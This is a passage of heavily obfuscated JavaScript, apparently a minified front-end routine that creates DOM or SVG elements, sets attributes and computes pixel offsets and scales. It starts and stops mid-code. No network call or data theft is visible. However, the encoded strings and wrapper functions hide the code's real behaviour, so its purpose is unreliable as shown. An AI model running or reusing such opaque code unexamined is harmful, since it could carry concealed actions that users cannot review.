Tk(F4,F5,F6,F7,F8){return g7(F6-0x120,F5-0x12c,F6-0x99,F7,F8-0x14);}var F6;function TQ(F4,F5,F6,F7,F8){return g8(F4-0x1c4,F5-0x126,F7- -0x6c8,F4,F8-0xdd);}!function(FY){function Tw(F4,F5,F6,F7,F8){return TH(F4- -0x74,F5-0x1be,F6-0x87,F7-0x70,F6);}function C2(F4,F5,F6,F7,F8){return TQ(F5,F5-0x1ea,F6-0x7d,F7-0x50c,F8-0xda);}function Tt(F4,F5,F6,F7,F8){return TH(F6-0x77,F5-0x9d,F6-0xc9,F7-0x8d,F5);}function Tn(F4,F5,F6,F7,F8){return Tl(F4-0x140,F5-0x2fc,F6-0x1d2,F6,F8-0x47);}function C1(F4,F5,F6,F7,F8){return TH(F6-0x198,F5-0x26,F6-0x9f,F7-0x164,F5);}if(F5[Tw(0x417,0x3e0,'8]$q',0x57f,-0x11f3)](F5[Tw(0x42a,-0x52b,'&djd',-0xfb1,0x393)],F5[Tn(0x2cf8,0x2040,'f5)$',0x35d6,0x1667)])){var FJ={'TbDco':function(Fo,FS,Fs,Fc,Fu,FP){function C0(F4,F5,F6,F7,F8){return Tw(F4- -0x365,F5-0xb4,F5,F7-0x12f,F8-0xe5);}return F5[C0(0x1f00,'b$JG',0x133c,0x1c01,0x2422)](Fo,FS,Fs,Fc,Fu,FP);},'PIxJV':F5[Tt(0x2796,'&4%y',0x19e1,0x2d74,0x2051)],'AkyVt':F5[C1(0x2627,'XHeP',0x193f,0x8aa,0x2bf0)],'CIIDP':F5[Tw(0x2d68,0x20f9,'pYT4',0x24ca,0x1b9a)],'FCFrw':function(Fo,FS,Fs,Fc){function C3(F4,F5,F6,F7,F8){return Tw(F8- -0x4da,F5-0xea,F5,F7-0x35,F8-0xb4);}return F5[C3(0xac8,'a[@[',0x1af4,0x9d9,0x1e1e)](Fo,FS,Fs,Fc);},'UhkmQ':function(Fo,FS,Fs,Fc){function C4(F4,F5,F6,F7,F8){return Tt(F4-0x19c,F8,F6- -0x4d1,F7-0x4d,F8-0x23);}return F5[C4(0x2086,0x2af7,0x14fe,0x182b,'Fgq3')](Fo,FS,Fs,Fc);},'ZKycK':F5[C1(0x1e99,'*gCq',0x12c1,0x1a17,0x2a3a)],'zrFOc':F5[Tn(0x2bea,0x2569,'0CG%',0x195b,0x27a9)]};F5[Tw(0x12d7,0xd15,'1bNh',0x1950,0xc1e)](FC,Fo,F5[C1(0x1c70,'YU3h',0x1402,0x21f2,-0x219)],'1');var FA=FS['M'](),FT=Fs['H'](),FC=F5[Tn(0xd42,0x2149,'b$JG',0xa5f,0x1d70)](-(0x1*-0x2547+-0x8ae+0x3*0xf52),F5[Tn(0xe0d,0x5e2,'vsz[',0x1989,0x99)](Fc,F5[C1(-0x1fd,'sNdb',0x4ae,-0xe21,0x1286)](0x1*0x1697+0xf9d+-0x1c9*0x14,F5[Tt(0x18a7,'&djd',0x2b8e,0x3023,0x1523)](-0x2*-0x521+0xd7*-0xa+-0x9c,F5[Tt(0x1a12,'sNdb',0x2aac,0x265e,0x23b3)](Fu[Tn(0x32cc,0x239a,'tE5c',0x3934,0x2ee3)+Tt(0x8f8,'BBX9',0x12c8,0x11e2,0x7b7)+'ht'],0x1d09+0x12ed+-0x2ff4)))));F5[Tt(0x15a9,'tE5c',0x2763,0x13c8,0x12fe)](FP,FA,F5[C1(-0x48,'6d6F',0x664,0x1748,0x2b1)],F5[Tw(0x1c4c,0x294a,'N69c',0x17c1,0x562)]),F5[C2(0x74e,'jV[H',0x1d97,0x1c6a,0x1fcf)](Fq,FT,F5[C2(0x1d9b,'83V[',0x17f7,0x1be7,0x2db8)],F5[Tt(0x220e,'2m3#',0x1d29,0x1611,0x2890)]),F5[Tn(0x3f47,0x2b3d,'Ed#A',0x2cc3,0x202c)](FI,Fa,F5[C1(0xe10,'GsOR',0x12fb,0x1e3e,0xcd0)],F5[C1(0x90,'0CG%',0x5bd,0x5dc,0x2ca)]),F5[Tw(0xa68,-0x852,'pYT4',-0xc21,-0x11d)](FR,function(){function C5(F4,F5,F6,F7,F8){return Tw(F8- -0x116,F5-0x14a,F7,F7-0xf4,F8-0x64);}function C8(F4,F5,F6,F7,F8){return C2(F4-0xb9,F6,F6-0x1b7,F5-0xc7,F8-0x5b);}function C6(F4,F5,F6,F7,F8){return Tw(F7- -0x4bb,F5-0x171,F8,F7-0x41,F8-0x3c);}function C7(F4,F5,F6,F7,F8){return Tn(F4-0xd,F5- -0x1a5,F6,F7-0x18,F8-0x153);}function C9(F4,F5,F6,F7,F8){return Tw(F6- -0x4,F5-0xf3,F4,F7-0xf2,F8-0x1a6);}FJ[C5(0xf9d,0x6f3,0x285,'hIwn',0xe2e)](FA,FT,FJ[C5(0x236d,0x29b7,0x1b75,'pIBA',0x23db)],'1',FJ[C5(-0x863,0x3bc,0x15be,'6PKZ',0x57a)],FJ[C6(0x3d4,-0x816,0x439,-0x243,'6PKZ')]),FJ[C5(0x2379,0x2015,0x340a,'9kC2',0x2f3f)](FC,FA,FJ[C5(0x14d5,0x7a5,0x90b,'hIwn',0xec1)],'0'),FJ[C6(0x7db,0x253d,0x1b0f,0xf52,'KLp!')](FO,FT,FJ[C8(0xd49,0x1d61,'hIwn',0x15de,0x26b0)],FJ[C5(0x16f6,0xfe4,0x1f08,'pIBA',0x1226)][C8(0xe54,0x1615,'&W$t',0x149f,0x242f)+'t'](FC,FJ[C9('n)fV',-0x151,0xc24,0x1f31,0xbc5)])[C8(0x2fc5,0x28b7,'tE5c',0x11b0,0x1180)+'t'](0xd58+0x1d8b+0x2ae3*-0x1+0.4375,')'));});}else FY[Tt(0x14a7,'Xjql',0x6e4,-0xae1,0x17c5)+Tw(0x1878,0x1dc5,'hIwn',0x1d40,0x267d)]=F5[C2(0xb67,'*gCq',-0x953,0xbad,0x1c0f)];}(F6||(F6={}));function Tj(F4,F5,F6,F7,F8){return g8(F4-0x1cf,F5-0x1ef,F8- -0x348,F6,F8-0x10f);}var F7=F5[TQ('yJvo',0x1503,0x1bec,0x1742,0x2053)](F5[Tj(0x2ac6,0x24b9,']hR]',0x1869,0x1b78)],typeof window)?window:global,F8=F7[Tj(0x1fc7,0x2196,'6d6F',0x3a24,0x2efe)+Tj(0x5fd,0x1e03,'f5)$',-0x45f,0xe05)],F9=F7[Tl(-0x133,0x14cf,-0x189,'6d6F',0x218b)],FF=F7[TQ('KLp!',0xe68,0x4f6,0x1985,0x1ad2)+'g'],Fm=F7[Tj(0x163d,0x3320,'WPt@',0x30c8,0x20a0)+'p'],FN=F7[TH(0x19cc,0x2a6e,0x1d94,0x2810,'Lw%v')+'r'],Fg=F5[TQ('yJvo',0x11eb,0x1379,0x288d,0x3aac)](Fm,F6[Tl(0x2921,0x2423,0x2c5e,'N7Mq',0x2f20)+TH(0x1dfa,0x2200,0x34c3,0x1ab0,'XHeP')],'g'),FL=F5[Tj(0xa64,0x1480,'6d6F',-0x6e2,0x56b)](F8,F5[Tj(0x17a3,0x242d,'Ed#A',0x25b2,0xfb5)](null,F4)?void(-0xbad*-0x1+-0x20fd+-0x3e*-0x58):F4[Tl(0x178f,0x17f2,0x2567,'pYd$',0x1c9)+TH(0x2bb5,0x2f44,0x2352,0x306c,'KLp!')](F5[Tl(-0x16a,0xef5,0x8a3,'6PKZ',0x2e6)](FN,F5[Tj(0x395a,0x1571,'pkng',0x1adb,0x26b6)]),F5[TH(0x14c3,0x24cd,0x1888,0x1384,'83V[')](FN,F5[Tj(0x67a,0xd93,'9lHZ',0x396,0xdc2)])),F5[Tj(-0x8b6,0xfc7,'4H1!',-0x74d,0xa7c)](FN,F5[TQ('pIBA',0x450,0x28b7,0x1850,0x1232)]));return F5[TQ('Fgq3',-0xa7e,-0x920,-0x1e4,0x774)](F9,FL)&&(F5[TQ('evvD',0x35a3,0x35ea,0x218d,0x1315)](null,F4)?void(0x9*0x52+-0x121f+0xf3d):F4[TH(0x5e4,-0x1110,0x1797,-0x7dc,'0t5&')+TH(0x2ede,0x176d,0x3b81,0x257a,'n)fV')]('.'))?F4:F5[Tl(0x134f,0xfbe,0x50b,'Lw%v',0x194f)](null,F4)?void(0xcab*-0x1+0x9*-0x327+0x1485*0x2):F4[TH(0x2cc7,0x2d01,0x39d9,0x3b8e,'KLp!')+Tl(-0x379,0xf3d,0x1928,'Lw%v',0x2363)](F5[Tj(0xf87,0xd91,'Fgq3',-0x762,0x704)](FN,F5[Tk(0x4455,0x21c1,0x2e51,'DbQT',0x23e9)]))[TH(0x2a9d,0x146b,0x2775,0x2943,'hIwn')+'ce'](Fg,function(FY){function Cs(F4,F5,F6,F7,F8){return TQ(F6,F5-0x3a,F6-0xf0,F5-0x2ff,F8-0x107);}var FJ={'GLmHc':function(Fo,FS,Fs){function CF(F4,F5,F6,F7,F8){return F3(F7- -0x3c5,F6);}return F5[CF(-0x68f,0x1140,'a[@[',-0x141,0x1451)](Fo,FS,Fs);},'ckFWI':function(Fo,FS){function Cm(F4,F5,F6,F7,F8){return F3(F8-0x2d6,F6);}return F5[Cm(-0xc40,0x3db,'KLp!',-0x58f,0x4e1)](Fo,FS);},'abwya':function(Fo,FS){function CN(F4,F5,F6,F7,F8){return F3(F4- -0x196,F5);}return F5[CN(0x20a2,'YU3h',0x1dd5,0x207b,0x1632)](Fo,FS);},'ecFXa':function(Fo,FS){function Cg(F4,F5,F6,F7,F8){return F3(F8-0x180,F4);}return F5[Cg('yJvo',0x148e,0x2dc6,0xc74,0x222b)](Fo,FS);},'jnLAb':function(Fo,FS){function CL(F4,F5,F6,F7,F8){return F3(F8- -0x9e,F6);}return F5[CL(0x1e20,0x3c15,'pIBA',0x1cfc,0x2ab4)](Fo,FS);},'SPtda':function(Fo,FS){function CY(F4,F5,F6,F7,F8){return F3(F4- -0x11e,F5);}return F5[CY(0x40e,'*gCq',-0x100d,0xc93,-0x922)](Fo,FS);},'LGkvY':function(Fo,FS){function CJ(F4,F5,F6,F7,F8){return F3(F6- -0x306,F7);}return F5[CJ(-0x1b,0x290,0xc87,'DbQT',-0x4b2)](Fo,FS);},'VuGmt':function(Fo,FS){function CA(F4,F5,F6,F7,F8){return F3(F4- -0x128,F8);}return F5[CA(0x1c4a,0x290d,0x1be9,0x9b7,'N69c')](Fo,FS);},'keGak':function(Fo,FS,Fs,Fc,Fu,FP,Fq,FI){function CT(F4,F5,F6,F7,F8){return F3(F4- -0x111,F7);}return F5[CT(0xbf9,0x13c6,0xf55,'yJvo',-0x9a4)](Fo,FS,Fs,Fc,Fu,FP,Fq,FI);},'UvLzl':F5[CC(0x2c3d,0x3d84,']hR]',0x324e,0x2b0c)],'ufbpH':F5[CC(0x5c8,0x5fc,'Fgq3',0x1a47,-0x94a)],'CLjzp':F5[CS(0x1fe4,0x479,0xaf0,'DbQT',0x1691)],'KCMCo':F5[Cs(0x2f4c,0x28b0,'Hu2u',0x245c,0x387d)]};function Cc(F4,F5,F6,F7,F8){return Tj(F4-0x1d7,F5-0x1eb,F7,F7-0xd0,F4-0xb);}function CS(F4,F5,F6,F7,F8){return Tj(F4-0x143,F5-0xc6,F7,F7-0x175,F8-0x228);}function Co(F4,F5,F6,F7,F8){return TH(F4- -0x22a,F5-0x19e,F6-0x5b,F7-0x1e3,F8);}function CC(F4,F5,F6,F7,F8){return TH(F4- -0x3db,F5-0x1af,F6-0x122,F7-0x3e,F6);}if(F5[CS(0x2906,0x26d4,0xa59,'1bNh',0x11b4)](F5[Cc(0x2c0c,0x1d26,0x2c11,'XHeP',0x31c2)],F5[CC(0x2167,0x123b,'Hu2u',0x2fb6,0x181d)]))return function(){function Cu(F4,F5,F6,F7,F8){return Cs(F4-0x14,F8- -0x21f,F7,F7-0x29,F8-0x12c);}var Fa=FJ[Cu(0xd82,0x229e,0x15eb,'pIBA',0x1342)+Cu(0xeff,0x2921,0x33fc,'Fgq3',0x2456)],FR=FA[Cq(0xfc1,0xbda,'4H1!',0xea2,0x6e4)+CP(0x2aba,0x2503,0x2da7,0x33cc,'Xjql')+'t'],Fi=FJ[CP(0x1d3d,0x1de2,0xf8c,0x2de1,'4$wV')](FT,Fa,FR),FW=FJ[CI(0x1bd5,0x13d5,0xce6,0x27d2,'yJvo')](FC,Fi),Fh=-0x2181*0x1+-0x200c+0x418d,Fx=-0x115*0xf+0x83*0x3e+-0xf7f*0x1;function Ca(F4,F5,F6,F7,F8){return Cs(F4-0x1d,F5- -0x16f,F4,F7-0x192,F8-0xf1);}function CP(F4,F5,F6,F7,F8){return Cc(F4- -0x5b,F5-0xc8,F6-0x129,F8,F8-0x14e);}function CI(F4,F5,F6,F7,F8){return Co(F5- -0x248,F5-0x1a2,F6-0x1b4,F7-0x15e,F8);}function Cq(F4,F5,F6,F7,F8){return Cc(F7- -0x2b8,F5-0x11,F6-0x196,F6,F8-0x33);}FJ[Ca('n)fV',0x2a21,0x1725,0x2158,0x1e29)](FJ[Ca('yJvo',0x121d,0x259e,0x1866,0xa68)](Fa,FR),0x20d0+-0x129*0x9+-0x165f+0.5625)?(Fh=0x3*0x9c7+-0x5*-0x7aa+-0x43a7,Fx=FJ[CP(0x757,-0x92,0x114a,0xdfe,'83V[')](FJ[CP(0x1c7d,0x636,0x565,0x304a,'pkng')](Fa,FJ[Cu(0x1ed0,0x319e,0x2418,'yJvo',0x1a54)](0x627*0x6+0x1ef6+0xc*-0x58a,FW)),-0xede+0x14d5+-0x5f5)):(Fx=-0x1a54+0x15d*-0x1+0x1bb1,Fh=FJ[Cq(0xae1,0xe0a,'6PKZ',0x13e9,0x141a)](FJ[CI(0x1bb5,0x10b1,-0x399,0x1ce1,']hR]')](FR,FJ[Cu(0x1de1,0x25ed,0x2234,'&djd',0x2689)](-0x365*0x7+-0x3c3+0x1e06,FW)),0x215e+-0x13cf+-0xd8d)),FJ[Cq(0xdf8,0x2582,'pYT4',0x1817,0x2d00)](Fo,FS,FJ[Cu(-0x450,-0x1123,0x2a9,'b$JG',0x63a)],FJ[Ca('RZXB',0x2844,0x2156,0x1cc3,0x185f)][Cu(0x2474,0x2f57,0x10b0,'VZyQ',0x21ce)+'t'](FW[CP(0x438,-0xc9d,0xb87,0xf48,'0CG%')+'ed'](0x11*0x215+0x1a05+-0x1eb3*0x2),')'),FJ[CI(0xed3,0x4a6,0x1767,0x49a,'KLp!')],''[Cu(0xbb3,0x144a,0x21d2,'4H1!',0xefe)+'t'](Fh,'px'),FJ[CP(0x2a67,0x2bc8,0x1ccd,0x1771,'n)fV')],''[CI(-0xffb,0x39c,0x4df,0x1ba,'0t5&')+'t'](Fx,'px'));};else{if(F5[CS(0x1218,0x2ad2,0x14d1,'Fgq3',0x1f00)]('=',FY))return'.';var FA=FY[Cc(0x2b05,0x2ca6,0x1906,'n)fV',0x2968)+CC(0x722,0x1ba7,'83V[',0x2b2,-0xf2e)](-0x2428+0x230d+0x11b),FT=F5[CS(0x251,-0x6b1,0xa8,'9kC2',0x585)](FA,F5[Cs(0x39e5,0x2390,'2m3#',0x1149,0x15b0)](FN,F5[CC(0x1d,0x159a,'BBX9',-0xed9,0x5b2)]))?F5[CS(0x1a41,0x2aee,0x2c00,'evvD',0x1bc4)](FN,F5[CC(0xfd7,0x39c,'tE5c',-0x1c6,0x24d8)]):F5[Cc(0x1e15,0x1959,0xc4e,'KLp!',0x28bc)](FN,F5[Cs(0x1a,0x942,'0t5&',0x154,-0x533)]),FC=F5[Cs(-0x66a,0x9e4,'0CG%',0x388,0x244)](F5[Co(0x2879,0x3832,0x2b71,0x29af,'RZXB')](F5[Co(0x14a5,0xd33,0x2b90,0x21b1,'6PKZ')](F5[Cs(0xb61,0x743,']hR]',0x1701,-0xe35)](F5[Cc(0x221b,0x14aa,0x2c74,'9lHZ',0x13a9)](FA,FT),FL),F5[Cc(0x286a,0x331c,0x3a10,'oQ!o',0x315f)](FN,F5[Cs(0x15a8,0x2b0d,'Hu2u',0x1ec7,0x3e11)])),F5[CS(0x2be3,0x3089,0xd27,'WPt@',0x2336)](FN,F5[Co(0x171,0xede,-0x9bd,0x17aa,'Qlk&')])),FT);return FF[Cs(0x3b81,0x2a2f,'n)fV',0x28d1,0x3009)+CC(0x1353,0x2a3e,'83V[',0x426,0x1ff2)+'de'](FC);}});}function de(F5,F6,F7){function CR(F4,F5,F6,F7,F8){return g9(F4-0x97,F5-0xc4,F6-0x1b,F7- -0x4b,F5);}function Ci(F4,F5,F6,F7,F8){return g9(F4-0x6d,F5-0x12f,F6-0x1d4,F6-0x467,F8);}var F8={};F8[CR(0x15e2,'N69c',0x2587,0x2af8,0x2996)]=function(Fm,FN){return Fm===FN;};function Ch(F4,F5,F6,F7,F8){return g7(F5-0x18,F5-0x3a,F6-0x14b,F8,F8-0x2d);}F8[CR(0x2ee2,'&W$t',0x2a11,0x2952,0x24ec)]=Ci(0x250c,0x42f0,0x3106,0x3b0d,'Lw%v')+Ch(0x225e,0x2e1a,0x1db7,0x4021,'pYd$')+Cx(0x21d0,0x668,0x270e,'n)fV',0x10dd)+CR(0x79e,'Lw%v',0xb50,0x11f6,0x90)+Ch(0x1095,0x1b85,0x2eb7,0x2bc1,'f5)$')+'g';var F9=F8;function Cx(F4,F5,F6,F7,F8){return g7(F8- -0x1f4,F5-0x7,F6-0x78,F7,F8-0xfc);}var FF=F9[Cx(0x234e,0x1596,0x18fe,'b$JG',0x1a6b)](-0x1443+-0x19*0x7d+0x8*0x40f,F7)?document[CW(0x3f89,0x1f0d,'tE5c',0x2c8b,0x28de)+CR(-0x871,'jV[H',0x1b88,0xa13,0x11db)+CW(0x2925,0x1f97,'Lw%v',0x1c87,0x30c2)](F6):document[Ch(0x2f57,0x1942,0x216e,0x1c4a,'9kC2')+CR(0x1ae2,'Lw%v',0x16b9,0xfde,0x2497)+Ch(0x11c0,0x1c90,0x27a7,0x30b6,'Xjql')](F9[CR(-0xa3f,'4$wV',-0xa84,0x6b1,-0x3b7)],F6);function CW(F4,F5,F6,F7,F8){return g9(F4-0x9e,F5-0x192,F6-0xf8,F7-0x69c,F6);}return F5[Ch(0xa53,0x1a24,0x895,0x1950,'jV[H')+Ch(0x1705,0x1593,-0x165,0x294a,'evvD')+'d'](FF),FF;}function fe(F4,F5){function Cr(F4,F5,F6,F7,F8){return g8(F4-0xd9,F5-0xe6,F6- -0x3e4,F5,F8-0x43);}function CV(F4,F5,F6,F7,F8){return gm(F4-0xd5,F5-0xf4,F6,F7-0x10d,F5- -0x360);}return F4[Cr(0x2ea0,'N7Mq',0x23ff,0x310a,0x37e4)+CV(0x19b9,0x1039,'N7Mq',0x2764,0x2a3)]=F5,F4;}function he(){function Cz(F4,F5,F6,F7,F8){return gm(F4-0xff,F5-0x146,F6,F7-0x18f,F5- -0x75);}var F5={};F5[Cp('KLp!',-0x4db,-0x18d,0x38e,0xa0)]=function(Fm,FN){return Fm<FN;};function Cp(F4,F5,F6,F7,F8){return gm(F4-0x1e8,F5-0x17,F4,F7-0x113,F6- -0x38c);}function Cy(F4,F5,F6,F7,F8){return g7(F8-0x279,F5-0x1d2,F6-0x87,F5,F8-0x14f);}function CO(F4,F5,F6,F7,F8){return g7(F7-0x106,F5-0x159,F6-0x15d,F6,F8-0x8c);}F5[CO(0x2820,0x305e,'4H1!',0x1dba,0x3305)]=function(Fm,FN){return Fm+FN;};function CB(F4,F5,F6,F7,F8){return gF(F4-0x358,F5-0x13e,F6-0xbf,F7,F8-0x47);}var F6=F5;for(var F7=[],F8=0x22ab+0x1662+0x27b*-0x17;F6[CO(0x155f,0x9b8,'hIwn',0x4a3,-0xb63)](F8,arguments[Cp('jV[H',0x3396,0x1d36,0x6be,0x132e)+'h']);F8++)F7[F8]=arguments[F8];for(var F9=F7[-0xeac+0x1941+-0x3*0x387],FF=-0x3*-0x735+0x1b7a+-0x3118;F6[Cz(0x22b2,0x1ee5,'&W$t',0x2c9e,0x3495)](FF,F7[CO(0x17b3,0x28c1,'hIwn',0x2648,0x1c90)+'h']);FF+=-0x3c2+0x26bc+-0x8be*0x4)F9[CO(0x2a3,0x743,'WPt@',0x5ce,0x11d4)][F7[FF]]=F7[F6[Cp('Lw%v',-0x4ab,0x46c,0x1a0,-0xeb3)](FF,0x1*-0x2497+-0x23cf+0x4867)];return F9;}function ve(){function CZ(F4,F5,F6,F7,F8){return g7(F4-0x336,F5-0x74,F6-0x8d,F6,F8-0x85);}function Cb(F4,F5,F6,F7,F8){return g7(F4-0x384,F5-0xa,F6-0x135,F7,F8-0xec);}var F5={};function CG(F4,F5,F6,F7,F8){return gm(F4-0x165,F5-0xa2,F5,F7-0x1df,F7- -0x280);}F5[Cd(0x418,0x361,0x2167,0x1082,'N7Mq')]=function(Fm,FN){return Fm<FN;},F5[CG(0x2ea,'&djd',0x91,0x117f,0xa00)]=function(Fm,FN){return Fm<FN;},F5[Cd(-0x2b7,-0x127f,-0x93f,0x3b2,'Xjql')]=function(Fm,FN){return Fm+FN;};function CK(F4,F5,F6,F7,F8){return gF(F5-0x679,F5-0x17,F6-0x3c,F7,F8-0x166);}var F6=F5;for(var F7=[],F8=0x1de5*0x1+-0x1599+0x162*-0x6;F6[Cd(0xe17,0x28cc,0x110a,0x2277,'YU3h')](F8,arguments[CG(0x2146,'a[@[',0x77b,0x1b50,0xe4e)+'h']);F8++)F7[F8]=arguments[F8];function Cd(F4,F5,F6,F7,F8){return gm(F4-0xe6,F5-0x1ee,F8,F7-0xb4,F7-0x171);}for(var F9=F7[-0x2019+-0x3c8+0x23e1],FF=0x1c5c+0x79f*0x4+-0x3*0x139d;F6[Cd(0xc9a,0x2b4f,0x186e,0x1570,'&djd')](FF,F7[CG(0x42c,'XHeP',0x124b,0x195f,0xcbd)+'h']);FF+=-0x198d+0xd18*0x2+-0xa1)F9[Cd(0x1f4d,0x362a,0x2930,0x1ed6,'hIwn')+CZ(0xf47,-0x68a,'&4%y',0x32,0x15ea)+'te'](F7[FF],F7[F6[Cb(0x2fdd,0x1fb7,0x3fc8,'Lw%v',0x4588)](FF,0x2*0x133a+0x261a+-0x4c8d*0x1)]);return F9;}function pe(F5,F6){function CM(F4,F5,F6,F7,F8){return g8(F4-0x81,F5-0xf2,F4- -0x4b4,F7,F8-0x3d);}function CU(F4,F5,F6,F7,F8){return g8(F4-0x9,F5-0x48,F8- -0x6d8,F4,F8-0xc5);}var F7={};F7[CE(-0xdb4,'sNdb',0x1c32,0x58a,0x1b77)]=function(F9,FF){return F9>FF;},F7[CE(0x2546,'hIwn',0x292f,0x11c6,0x1d5a)]=function(F9,FF){return F9/FF;};function CD(F4,F5,F6,F7,F8){return gF(F6-0x643,F5-0x47,F6-0x18d,F5,F8-0x45);}F7[CU('Xjql',0x2607,0x8c2,0x30e,0x1802)]=function(F9,FF){return F9/FF;};function CX(F4,F5,F6,F7,F8){return gm(F4-0x18d,F5-0x147,F5,F7-0x19b,F8- -0x12d);}function CE(F4,F5,F6,F7,F8){return g8(F4-0xc8,F5-0x10e,F7- -0xaa,F5,F8-0x130);}var F8=F7;return F8[CE(-0x277,'sNdb',0x1c22,0x58a,0x522)](F8[CU('yJvo',0x12ee,0x1e6f,0x27c5,0x2063)](F5,F6),0x1e*-0xbc+0x1f0f*-0x1+0x3517+0.5625)?F8[CE(0x1fff,'9lHZ',0x1c01,0x2831,0x19ed)](-0x1c*-0xf3+-0x527*0x3+-0x39f,F6):F8[CU('jV[H',0xee9,0x114a,0x1c28,0x1f62)](0x3*0xc51+-0x574+-0x1b47,F5);}function me(){var F5={};F5[Cv(0x12c5,'yJvo',0x1ebf,-0x354,0x3b9)]=function(FF,Fm){return FF<Fm;};function Cv(F4,F5,F6,F7,F8){return g9(F4-0x65,F5-0x1cd,F6-0x1e6,F4-0x396,F5);}function Cj(F4,F5,F6,F7,F8){return gF(F5-0x507,F5-0x131,F6-0xfe,F4,F8-0x4b);}function Cf(F4,F5,F6,F7,F8){return g8(F4-0x33,F5-0x1ee,F8- -0x341,F4,F8-0xc1);}function CH(F4,F5,F6,F7,F8){return gF(F4-0xd3,F5-0x1e1,F6-0xbd,F6,F8-0xd6);}function Cl(F4,F5,F6,F7,F8){return g9(F4-0xf9,F5-0x5b,F6-0xe0,F6-0x380,F8);}var F6=F5;for(var F7,F8=[],F9=0x2175+0x126a+-0x31*0x10f;F6[Cf('KLp!',0x1a95,0x1928,0x2a5f,0x1e57)](F9,arguments[Cj('Hu2u',0x1f4b,0x1e99,0x125e,0x15d9)+'h']);F9++)F8[F9]=arguments[F9];(F7=F8[Cv(0x1b81,'Xjql',0x4dd,0x1e59,0x974)]()[Cf('9lHZ',0xe24,0x1d14,0x170c,0xf24)+Cj('pIBA',0x2c8e,0x2960,0x2a6a,0x24be)])[Cv(0x200e,'N69c',0x3008,0x2d79,0x2e04)][CH(0x2499,0x3ba8,'yJvo',0x3876,0x1248)](F7,F8);}function ge(){function Cn(F4,F5,F6,F7,F8){return gF(F5-0x0,F5-0x24,F6-0x6f,F8,F8-0xf3);}var F5={};function Ck(F4,F5,F6,F7,F8){return gm(F4-0x164,F5-0x17,F5,F7-0xf8,F4- -0x110);}function Ct(F4,F5,F6,F7,F8){return gF(F4-0x399,F5-0x43,F6-0x41,F6,F8-0x110);}function CQ(F4,F5,F6,F7,F8){return gm(F4-0x1c5,F5-0x13b,F8,F7-0x1ac,F6-0xa7);}function Cw(F4,F5,F6,F7,F8){return gm(F4-0xb8,F5-0x84,F6,F7-0x1a6,F5-0x1d2);}F5[CQ(0x1c7b,0x1ce4,0x20a3,0x3421,'a[@[')]=function(FF,Fm){return FF<Fm;};var F6=F5;for(var F7,F8=[],F9=0x400+0x18f1+-0x1f*0xef;F6[CQ(0x18e9,-0x106,0xcc5,0x9cd,'oQ!o')](F9,arguments[CQ(0x1b80,0x2d57,0x2ff3,0x2405,'Ed#A')+'h']);F9++)F8[F9]=arguments[F9];(F7=F8[Ct(0x569,-0xa3f,'Ed#A',-0xcee,-0x1057)]()[Cn(-0x1249,0x2ed,0x150d,-0xb63,'jV[H')+Cw(0x1c04,0x743,'WPt@',0xdfb,-0x463)])[Ck(0x28f5,'N69c',0x2523,0x3138,0x3ccc)+'e'][Cw(0x1492,0x2a8c,'WPt@',0x2d3e,0x1f40)](F7,F8);}function be(F4){var F5={'TaHqJ':function(F9,FF){return F9===FF;},'uqaSB':o0(0x4c5,'*gCq',0x82a,0x1126,0x241)+o0(0xbda,'evvD',0x20a6,0x22a1,0x309b)+':\x20','ValiN':o2(0xa9a,0x1d3f,-0xa56,0xda3,'RZXB')+o2(0x1cf0,0x24c9,0x3472,0x2853,'Ed#A')+'\x20','XQxVt':function(F9,FF){return F9!==FF;},'xSatL':function(F9,FF){return F9+FF;},'TlfUo':function(F9,FF){return F9(FF);},'SYJfJ':function(F9,FF){return F9===FF;},'Tvetd':o1(0xdfb,0x160a,0x3ea,'&djd',0x3f),'uvDYK':o0(0x11a8,'tE5c',0x1c83,0x22ca,0x3296),'QyTKc':function(F9,FF){return F9<=FF;},'SomST':function(F9,FF){return F9*FF;},'hmNUA':function(F9){return F9();},'ZQwWo':function(F9,FF){return F9===FF;},'spzmG':o4(0x1ff0,'9lHZ',0x2a1e,0x3621,0x164c)+o3(0x132f,'YU3h',0x1dbf,0x174,0x1767)+o1(0x4c8,-0xdb7,0xcd5,']hR]',0x4dd)+o2(0x214b,0x1c29,0x2b89,0x36c2,'pIBA')+o1(0x26db,0x28b6,0x33cf,'pYd$',0x3695)+'g','XylHW':o0(0x1214,'KLp!',0x1e22,0x26a1,0x2b19),'TkcUv':o0(0x1a6c,'KLp!',0x4e4,0x7d5,0x123),'wRnkQ':function(F9,FF){return F9!==FF;},'qcfjp':function(F9){return F9();}};function o4(F4,F5,F6,F7,F8){return gm(F4-0xf0,F5-0x1cb,F5,F7-0x1aa,F4- -0x1ab);}function o3(F4,F5,F6,F7,F8){return g7(F4- -0x21a,F5-0x43,F6-0xa6,F5,F8-0x6);}var F6,F7=-0x19b*-0x3+-0x3c2+-0x10f,F8=function(){function o5(F4,F5,F6,F7,F8){return o3(F6-0x565,F7,F6-0x1dd,F7-0x1a4,F8-0x13d);}function o9(F4,F5,F6,F7,F8){return o2(F6-0x349,F5-0x13b,F6-0x94,F7-0x1d7,F8);}function o7(F4,F5,F6,F7,F8){return o0(F4-0x1ef,F4,F6-0x1d7,F5-0x199,F8-0x1bc);}function o6(F4,F5,F6,F7,F8){return o2(F4- -0x226,F5-0x14a,F6-0xf2,F7-0x113,F7);}function o8(F4,F5,F6,F7,F8){return o1(F6-0x506,F5-0x1b6,F6-0x12,F5,F8-0x47);}if(F5[o5(0x6ae,0x17bb,0x1acc,'tE5c',0x83f)](F5[o6(0x676,-0xd60,-0xf39,'&djd',0x1c18)],F5[o7('6d6F',0xd46,0x521,-0x23a,0x2450)])){F5[o5(0x2bd2,0x1a3e,0x224c,'KLp!',0x1df5)](void(0x7f*0x49+-0x347+0x1f*-0x110),F9)&&(FF=!(0xdf*-0xd+0xe9*0x23+-0x1487*0x1));for(var 